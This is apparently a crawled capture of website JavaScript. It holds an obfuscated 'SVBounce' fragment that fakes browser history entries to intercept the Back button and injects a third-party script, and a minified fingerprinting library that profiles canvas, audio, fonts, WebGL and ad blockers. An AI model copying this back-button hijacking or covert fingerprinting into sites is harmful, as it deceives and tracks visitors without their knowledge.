_0x2c33e9=_0x1c9239;console[_0x2c33e9(0xd9)](_0x2ac1f9);},SVBounce['prototype'][_0x1c9239(0x96)]=function(){var _0x23c69f=_0x1c9239;const _0x4247fe=_0x23c69f(0xbd)+Math[_0x23c69f(0xa6)](Math[_0x23c69f(0xae)]()*0x989680),_0x8ffd0c=_0x23c69f(0x97),_0x50354a=document[_0x23c69f(0x9b)](_0x23c69f(0xad));if(!_0x50354a)throw Error(_0x23c69f(0xca));this[_0x23c69f(0xcc)]=document[_0x23c69f(0xb3)]('div'),this[_0x23c69f(0xcc)][_0x23c69f(0xa4)](_0x23c69f(0xa3),_0x23c69f(0xcd)),this[_0x23c69f(0xcc)][_0x23c69f(0xab)][_0x23c69f(0x9d)]='none',this[_0x23c69f(0xa5)]=document[_0x23c69f(0xb3)](_0x23c69f(0xab)),this[_0x23c69f(0xa5)][_0x23c69f(0xa4)](_0x23c69f(0x9e),_0x23c69f(0xac)),this[_0x23c69f(0xa5)][_0x23c69f(0xc5)]=_0x23c69f(0xa1)+'\x20\x20position:\x20absolute;\x0a'+_0x23c69f(0xc7)+'\x20\x20right:\x20auto;\x0a'+_0x23c69f(0xdb)+_0x23c69f(0xaf)+'\x20\x20display:\x20none!important;\x0a'+'}\x0a'+_0x23c69f(0x98)+_0x23c69f(0xd2)+_0x23c69f(0xcb)+'}',this[_0x23c69f(0xb0)]=document[_0x23c69f(0xb3)]('script'),this[_0x23c69f(0xb0)][_0x23c69f(0xc3)]=_0x8ffd0c,this['script'][_0x23c69f(0xc2)]=!![],this[_0x23c69f(0xb0)]['setAttribute']('data-key',_0x4247fe),this['container'][_0x23c69f(0xd6)](this[_0x23c69f(0xb0)]);if(document[_0x23c69f(0xdf)]instanceof HTMLHeadElement&&document[_0x23c69f(0xbb)]instanceof HTMLElement)document[_0x23c69f(0xdf)]['appendChild'](this[_0x23c69f(0xa5)]),document[_0x23c69f(0xbb)][_0x23c69f(0xd6)](this[_0x23c69f(0xcc)]),function(_0x5dd479,_0x3abdeb){var _0xa81b2d=_0x23c69f;(_0x5dd479[_0x3abdeb]=_0x5dd479[_0x3abdeb]||[])[_0xa81b2d(0xa0)]({'script_key':_0x4247fe,'settings':{'w':_0x50354a['getAttribute'](_0xa81b2d(0xbc)),'type':_0x50354a[_0xa81b2d(0xbf)](_0xa81b2d(0x99))}});}(window,_0x23c69f(0xba));else window[_0x23c69f(0xb1)]('DOMContentLoaded',()=>{var _0x527f53=_0x23c69f;document['head'][_0x527f53(0xd6)](this[_0x527f53(0xa5)]),document['body']['appendChild'](this['container']),function(_0x2d4ceb,_0x32a605){var _0x56f250=_0x527f53;(_0x2d4ceb[_0x32a605]=_0x2d4ceb[_0x32a605]||[])[_0x56f250(0xa0)]({'script_key':_0x4247fe,'settings':{'w':_0x50354a[_0x56f250(0xbf)](_0x56f250(0xbc)),'type':_0x50354a['getAttribute'](_0x56f250(0x99))}});}(window,_0x527f53(0xba));});},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xc1)]=function(){var _0x59cfb6=_0x1c9239;if(!this[_0x59cfb6(0xce)]()){this[_0x59cfb6(0xa8)]('checkDomain\x20failed');return;}this['debug'](_0x59cfb6(0xb9)),this[_0x59cfb6(0x96)](),this['updateHistory']();},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xd4)]=function(){var _0x551339=_0x1c9239;this[_0x551339(0xa8)](_0x551339(0xa9));var _0x2690b8=window[_0x551339(0xc0)][_0x551339(0xc4)],_0x4e9af3=_0x2690b8+_0x551339(0xb4);history['pushState'](null,null,_0x4e9af3),history[_0x551339(0xaa)](null,null,_0x2690b8),window['addEventListener'](_0x551339(0xd0),_0x35e3fd=>{var _0x1650cd=_0x551339;this['debug']('popstate'),this[_0x1650cd(0xa8)](_0x35e3fd);var _0x54b4ab=window['location']['href'][_0x1650cd(0xdc)]('#');if(_0x54b4ab[0x0]==_0x2690b8&&_0x54b4ab[0x1]!='bounce')return;if(window[_0x1650cd(0xd7)])window[_0x1650cd(0xd7)]['widgets'][_0x1650cd(0xd3)](_0x50f283=>{var _0x2f4da3=_0x1650cd;if(_0x50f283&&_0x50f283[_0x2f4da3(0xd5)][_0x2f4da3(0x9c)](_0x2f4da3(0xb6))){if(_0x50f283['disabled']){window['history']['go'](-0x2);return;}}});this[_0x1650cd(0xcc)][_0x1650cd(0xb2)][_0x1650cd(0x9f)](_0x1650cd(0xbe)),this[_0x1650cd(0xcc)][_0x1650cd(0xab)][_0x1650cd(0x9d)]='block';});},SVBounce[_0x1c9239(0xd1)]['checkDomain']=function(){var _0xa97100=_0x1c9239;return this['getDomain'](document[_0xa97100(0xa7)])!==this[_0xa97100(0xcf)](window['location'][_0xa97100(0xc4)]);},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xcf)]=function(_0x410c82){var _0x12e805=_0x1c9239;if(!_0x410c82)return'';var _0x11dd45=document[_0x12e805(0xb3)]('a');return _0x11dd45['setAttribute'](_0x12e805(0xc4),_0x410c82),_0x11dd45[_0x12e805(0x95)];};function _0x549e(_0x2b6512,_0x4c277a){var _0x55c7f9=_0x55c7();return _0x549e=function(_0x549e0a,_0x423753){_0x549e0a=_0x549e0a-0x95;var _0x340828=_0x55c7f9[_0x549e0a];return _0x340828;},_0x549e(_0x2b6512,_0x4c277a);}var SVBounceCatcher=new SVBounce();

--- FILE ---
content_type: application/javascript
request_url: https://viadata.store/tag/fp.js
body_size: 14100
content:
function t(t,n){return new Promise((e=>setTimeout(e,t,n)))}function n(t){return!!t&&"function"==typeof t.then}function e(t,e){try{const o=t();n(o)?o.then((t=>e(!0,t)),(t=>e(!1,t))):e(!0,o)}catch(o){e(!1,o)}}async function o(t,n,e=16){const o=Array(t.length);let i=Date.now();for(let r=0;r<t.length;++r){o[r]=n(t[r],r);const a=Date.now();a>=i+e&&(i=a,await new Promise((t=>{const n=new MessageChannel;n.port1.onmessage=()=>t(),n.port2.postMessage(null)})))}return o}function i(t){return t.then(void 0,(()=>{})),t}function r(t){return parseInt(t)}function a(t){return parseFloat(t)}function c(t,n){return"number"==typeof t&&isNaN(t)?n:t}function s(t){return t.reduce(((t,n)=>t+(n?1:0)),0)}function u(t,n=1){if(Math.abs(n)>=1)return Math.round(t/n)*n;{const e=1/n;return Math.round(t*e)/e}}function l(t,n){const e=t[0]>>>16,o=65535&t[0],i=t[1]>>>16,r=65535&t[1],a=n[0]>>>16,c=65535&n[0],s=n[1]>>>16;let u=0,l=0,d=0,m=0;m+=r+(65535&n[1]),d+=m>>>16,m&=65535,d+=i+s,l+=d>>>16,d&=65535,l+=o+c,u+=l>>>16,l&=65535,u+=e+a,u&=65535,t[0]=u<<16|l,t[1]=d<<16|m}function d(t,n){const e=t[0]>>>16,o=65535&t[0],i=t[1]>>>16,r=65535&t[1],a=n[0]>>>16,c=65535&n[0],s=n[1]>>>16,u=65535&n[1];let l=0,d=0,m=0,f=0;f+=r*u,m+=f>>>16,f&=65535,m+=i*u,d+=m>>>16,m&=65535,m+=r*s,d+=m>>>16,m&=65535,d+=o*u,l+=d>>>16,d&=65535,d+=i*s,l+=d>>>16,d&=65535,d+=r*c,l+=d>>>16,d&=65535,l+=e*u+o*s+i*c+r*a,l&=65535,t[0]=l<<16|d,t[1]=m<<16|f}function m(t,n){const e=t[0];32===(n%=64)?(t[0]=t[1],t[1]=e):n<32?(t[0]=e<<n|t[1]>>>32-n,t[1]=t[1]<<n|e>>>32-n):(n-=32,t[0]=t[1]<<n|e>>>32-n,t[1]=e<<n|t[1]>>>32-n)}function f(t,n){0!==(n%=64)&&(n<32?(t[0]=t[1]>>>32-n,t[1]=t[1]<<n):(t[0]=t[1]<<n-32,t[1]=0))}function p(t,n){t[0]^=n[0],t[1]^=n[1]}const h=[4283543511,3981806797],y=[3301882366,444984403];function b(t){const n=[0,t[0]>>>1];p(t,n),d(t,h),n[1]=t[0]>>>1,p(t,n),d(t,y),n[1]=t[0]>>>1,p(t,n)}const v=[2277735313,289559509],g=[1291169091,658871167],w=[0,5],L=[0,1390208809],k=[0,944331445];function V(t,n){const e=function(t){const n=new Uint8Array(t.length);for(let e=0;e<t.length;e++){const o=t.charCodeAt(e);if(o>127)return(new TextEncoder).encode(t);n[e]=o}return n}(t);n=n||0;const o=[0,e.length],i=o[1]%16,r=o[1]-i,a=[0,n],c=[0,n],s=[0,0],u=[0,0];let h;for(h=0;h<r;h+=16)s[0]=e[h+4]|e[h+5]<<8|e[h+6]<<16|e[h+7]<<24,s[1]=e[h]|e[h+1]<<8|e[h+2]<<16|e[h+3]<<24,u[0]=e[h+12]|e[h+13]<<8|e[h+14]<<16|e[h+15]<<24,u[1]=e[h+8]|e[h+9]<<8|e[h+10]<<16|e[h+11]<<24,d(s,v),m(s,31),d(s,g),p(a,s),m(a,27),l(a,c),d(a,w),l(a,L),d(u,g),m(u,33),d(u,v),p(c,u),m(c,31),l(c,a),d(c,w),l(c,k);s[0]=0,s[1]=0,u[0]=0,u[1]=0;const y=[0,0];switch(i){case 15:y[1]=e[h+14],f(y,48),p(u,y);case 14:y[1]=e[h+13],f(y,40),p(u,y);case 13:y[1]=e[h+12],f(y,32),p(u,y);case 12:y[1]=e[h+11],f(y,24),p(u,y);case 11:y[1]=e[h+10],f(y,16),p(u,y);case 10:y[1]=e[h+9],f(y,8),p(u,y);case 9:y[1]=e[h+8],p(u,y),d(u,g),m(u,33),d(u,v),p(c,u);case 8:y[1]=e[h+7],f(y,56),p(s,y);case 7:y[1]=e[h+6],f(y,48),p(s,y);case 6:y[1]=e[h+5],f(y,40),p(s,y);case 5:y[1]=e[h+4],f(y,32),p(s,y);case 4:y[1]=e[h+3],f(y,24),p(s,y);case 3:y[1]=e[h+2],f(y,16),p(s,y);case 2:y[1]=e[h+1],f(y,8),p(s,y);case 1:y[1]=e[h],p(s,y),d(s,v),m(s,31),d(s,g),p(a,s)}return p(a,o),p(c,o),l(a,c),l(c,a),b(a),b(c),l(a,c),l(c,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function S(t){return"function"!=typeof t}function W(t,n,r,a){const c=Object.keys(t).filter((t=>!function(t,n){for(let e=0,o=t.length;e<o;++e)if(t[e]===n)return!0;return!1}(r,t))),s=i(o(c,(o=>function(t,n){const o=i(new Promise((o=>{const i=Date.now();e(t.bind(null,n),((...t)=>{const n=Date.now()-i;if(!t[0])return o((()=>({error:t[1],duration:n})));const r=t[1];if(S(r))return o((()=>({value:r,duration:n})));o((()=>new Promise((t=>{const o=Date.now();e(r,((...e)=>{const i=n+Date.now()-o;if(!e[0])return t({error:e[1],duration:i});t({value:e[1],duration:i})}))}))))}))})));return function(){return o.then((t=>t()))}}(t[o],n)),a));return async function(){const t=await s,n=await o(t,(t=>i(t())),a),e=await Promise.all(n),r={};for(let o=0;o<c.length;++o)r[c[o]]=e[o];return r}}function Z(t,e){const o=t=>S(t)?e(t):()=>{const o=t();return n(o)?o.then(e):e(o)};return e=>{const i=t(e);return n(i)?i.then(o):o(i)}}function x(){const t=window,n=navigator;return s(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function R(){const t=window,n=navigator;return s(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!x()}function M(){const t=window,n=navigator;return s(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===(n.vendor||"").indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function G(){const t=window;return s(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===navigator.vendor.indexOf("Apple"),"RGBColor"in t,"WebKitMediaKeys"in t])>=4}function F(){const t=window,{HTMLElement:n,Document:e}=t;return s(["safari"in t,!("ongestureend"in t),!("TouchEvent"in t),!("orientation"in t),n&&!("autocapitalize"in n.prototype),e&&"pointerLockElement"in e.prototype])>=4}function I(){const t=window;return n=t.print,/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&"[object WebPageNamespace]"===String(t.browser);var n}function Y(){var t,n;const e=window;return s(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in e,"mozInnerScreenX"in e,"CSSMozDocumentRule"in e,"CanvasCaptureMediaStream"in e])>=4}function X(){const t=window,n=navigator,{CSS:e,HTMLButtonElement:o}=t;return s([!("getStorageUpdates"in n),o&&"popover"in o.prototype,"CSSCounterStyleRule"in t,e.supports("font-size-adjust: ex-height 0.5"),e.supports("text-transform: full-width")])>=4}function C(){const t=document;return t.fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||null}function j(){const t=M(),n=Y(),e=window,o=navigator,i="connection";return t?s([!("SharedWorker"in e),o[i]&&"ontypechange"in o[i],!("sinkId"in new Audio)])>=2:!!n&&s(["onorientationchange"in e,"orientation"in e,/android/i.test(o.appVersion)])>=2}function P(){const t=navigator,n=window,e=Audio.prototype,{visualViewport:o}=n;return s(["srLatency"in e,"srChannelCount"in e,"devicePosture"in t,o&&"segments"in o,"getTextInformation"in Image.prototype])>=3}function E(){const t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(G()&&!F()&&!function(){const t=window;return s(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}())return-1;const o=new e(1,5e3,44100),r=o.createOscillator();r.type="triangle",r.frequency.value=1e4;const a=o.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(o.destination),r.start(0);const[c,u]=function(t){const e=3,o=500,r=500,a=5e3;let c=()=>{};return[new Promise(((s,u)=>{let l=!1,d=0,m=0;t.oncomplete=t=>s(t.renderedBuffer);const f=()=>{setTimeout((()=>u(H("timeout"))),Math.min(r,m+a-Date.now()))},p=()=>{try{const r=t.startRendering();switch(n(r)&&i(r),t.state){case"running":m=Date.now(),l&&f();break;case"suspended":document.hidden||d++,l&&d>=e?u(H("suspended")):setTimeout(p,o)}}catch(r){u(r)}};p(),c=()=>{l||(l=!0,m>0&&f())}})),c]}(o),l=i(c.then((t=>function(t){let n=0;for(let e=0;e<t.length;++e)n+=Math.abs(t[e]);return n}(t.getChannelData(0).subarray(4500))),(t=>{if("timeout"===t.name||"suspended"===t.name)return-3;throw t})));return()=>(u(),l)}function H(t){const n=new Error(t);return n.name=t,n}async function A(n,e,o=50){var i,r,a;const c=document;for(;!c.body;)await t(o);const s=c.createElement("iframe");try{for((await new Promise(((t,n)=>{let o=!1;const i=()=>{o=!0,t()};s.onload=i,s.onerror=t=>{o=!0,n(t)};const{style:r}=s;r.setProperty("display","block","important"),r.position="absolute",r.top="0",r.left="0",r.visibility="hidden",e&&"srcdoc"in s?s.srcdoc=e:s.src="about:blank",c.body.appendChild(s);const a=()=>{var t,n;o||("complete"===(null===(n=null===(t=s.contentWindow)||void 0===t?void 0:t.document)||void 0===n?void 0:n.readyState)?i():setTimeout(a,10))};a()})));!(null===(r=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===r?void 0:r.body);)await t(o);return await n(s,s.contentWindow)}finally{null===(a=s.parentNode)||void 0===a||a.removeChild(s)}}function N(t){const[n,e]=function(t){var n,e;const o=`Unexpected syntax '${t}'`,i=/^\s*([a-z-]*)(.*)$/i.exec(t),r=i[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,s=(t,n)=>{a[t]=a[t]||[],a[t].push(n)};for(;;){const t=c.exec(i[2]);if(!t)break;const r=t[0];switch(r[0]){case".":s("class",r.slice(1));break;case"#":s("id",r.slice(1));break;case"[":{const t=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(r);if(!t)throw new Error(o);s(t[1],null!==(e=null!==(n=t[4])&&void 0!==n?n:t[5])&&void 0!==e?e:"");break}default:throw new Error(o)}}return[r,a]}(t),o=document.createElement(null!=n?n:"div");for(const i of Object.keys(e)){const t=e[i].join(" ");"style"===i?J(o.style,t):o.setAttribute(i,t)}return o}function J(t,n){for(const e of n.split(";")){const n=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(e);if(n){const[,e,o,,i]=n;t.setProperty(e,o,i||"")}}}const T=["monospace","sans-serif","serif"],D=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function _(t){let n,e,o=!1;const[i,r]=function(){const t=document.createElement("canvas");return t.width=1,t.height=1,[t,t.getContext("2d")]}();return!function(t,n){return!(!n||!t.toDataURL)}(i,r)?n=e="unsupported":(o=function(t){return t.rect(0,0,10,10),t.rect(2,2,6,6),!t.isPointInPath(5,5,"evenodd")}(r),t?n=e="skipped":[n,e]=function(t,n){!function(t,n){t.width=240,t.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';const e=`Cwm fjordbank gly ${String.fromCharCode(55357,56835)}`;n.fillText(e,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(e,4,45)}(t,n);const e=z(t),o=z(t);if(e!==o)return["unstable","unstable"];!function(t,n){t.width=122,t.height=110,n.globalCompositeOperation="multiply";for(const[e,o,i]of[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]])n.fillStyle=e,n.beginPath(),n.arc(o,i,40,0,2*Math.PI,!0),n.closePath(),n.fill();n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(t,n);return[z(t),e]}(i,r)),{winding:o,geometry:n,text:e}}function z(t){return t.toDataURL()}function B(){const t=screen,n=t=>c(r(t),null),e=[n(t.width),n(t.height)];return e.sort().reverse(),e}let O,$;function U(){return function(){if(void 0!==$)return;const t=()=>{const n=Q();K(n)?$=setTimeout(t,2500):(O=n,$=void 0)};t()}(),async()=>{let t=Q();if(K(t)){if(O)return[...O];C()&&(await function(){const t=document;return(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)}(),t=Q())}return K(t)||(O=t),t}}function Q(){const t=screen;return[c(a(t.availTop),null),c(a(t.width)-a(t.availWidth)-c(a(t.availLeft),0),null),c(a(t.height)-a(t.availHeight)-c(a(t.availTop),0),null),c(a(t.availLeft),null)]}function K(t){for(let n=0;n<4;++n)if(t[n])return!1;return!0}function q(t){t.style.setProperty("visibility","hidden","important"),t.style.setProperty("display","block","important")}function tt(t){return matchMedia(`(inverted-colors: ${t})`).matches}function nt(t){return matchMedia(`(forced-colors: ${t})`).matches}function et(t){return matchMedia(`(prefers-contrast: ${t})`).matches}function ot(t){return matchMedia(`(prefers-reduced-motion: ${t})`).matches}function it(t){return matchMedia(`(prefers-reduced-transparency: ${t})`).matches}function rt(t){return matchMedia(`(dynamic-range: ${t})`).matches}const at=Math,ct=()=>0;const st="mmMwWLliI0fiflO&1",ut={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};const lt=function(){let t=window;for(;;){const e=t.parent;if(!e||e===t)return!1;try{if(e.location.origin!==t.location.origin)return!0}catch(n){if(n instanceof Error&&"SecurityError"===n.name)return!0;throw n}t=e}};const dt=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),mt=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),ft=["FRAGMENT_SHADER","VERTEX_SHADER"],pt=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];function ht(t){if(t.webgl)return t.webgl.context;const n=document.createElement("canvas");let e;n.addEventListener("webglCreateContextError",(()=>e=void 0));for(const i of["webgl","experimental-webgl"]){try{e=n.getContext(i)}catch(o){}if(e)break}return t.webgl={context:e},e}function yt(t,n,e){const o=t.getShaderPrecisionFormat(t[n],t[e]);return o?[o.rangeMin,o.rangeMax,o.precision]:[]}function bt(t){return Object.keys(t.__proto__).filter(vt)}function vt(t){return"string"==typeof t&&!t.match(/[^A-Z0-9_x]/)}function gt(){return Y()}function wt(t){return"function"==typeof t.getParameter}const Lt={fonts:function(){return A((async(t,{document:n})=>{const e=n.body;e.style.fontSize="48px";const o=n.createElement("div");o.style.setProperty("visibility","hidden","important");const i={},r={},a=t=>{const e=n.createElement("span"),{style:i}=e;return i.position="absolute",i.top="0",i.left="0",i.fontFamily=t,e.textContent="mmMwWLliI0O&1",o.appendChild(e),e},c=(t,n)=>a(`'${t}',${n}`),s=T.map(a),u=(()=>{const t={};for(const n of D)t[n]=T.map((t=>c(n,t)));return t})();e.appendChild(o);for(let l=0;l<T.length;l++)i[T[l]]=s[l].offsetWidth,r[T[l]]=s[l].offsetHeight;return D.filter((t=>{return n=u[t],T.some(((t,e)=>n[e].offsetWidth!==i[t]||n[e].offsetHeight!==r[t]));var n}))}))},domBlockers:async function({debug:n}={}){if(!G()&&!j())return;const e=function(){const t=atob;return{abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',t("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",t("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",t("LnNwb25zb3JpdA=="),".ylamainos",t("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",t("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",t("LmhlYWRlci1ibG9ja2VkLWFk"),t("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",t("I2FkXzMwMFgyNTA="),t("I2Jhbm5lcmZsb2F0MjI="),t("I2NhbXBhaWduLWJhbm5lcg=="),t("I0FkLUNvbnRlbnQ=")],adGuardChinese:[t("LlppX2FkX2FfSA=="),t("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",t("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),t("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",t("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",t("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",t("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),t("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),t("LmFkZ29vZ2xl"),t("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[t("YW1wLWF1dG8tYWRz"),t("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",t("I2FkX2ludmlld19hcmVh")],adGuardRussian:[t("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),t("LnJlY2xhbWE="),'div[id^="smi2adblock"]',t("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[t("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),t("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",t("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),t("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),t("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",t("I3Jla2xhbWk="),t("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),t("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),t("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[t("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",t("LndpZGdldF9wb19hZHNfd2lkZ2V0"),t("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",t("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[t("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),t("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",t("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",t("I3Jla2xhbW5pLWJveA=="),t("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",t("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[t("I2FkdmVydGVudGll"),t("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",t("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",t("LnNwb25zb3JsaW5rZ3J1ZW4="),t("I3dlcmJ1bmdza3k="),t("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),t("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[t("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",t("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[t("LnJla2xhbW9zX3RhcnBhcw=="),t("LnJla2xhbW9zX251b3JvZG9z"),t("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),t("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),t("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[t("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: 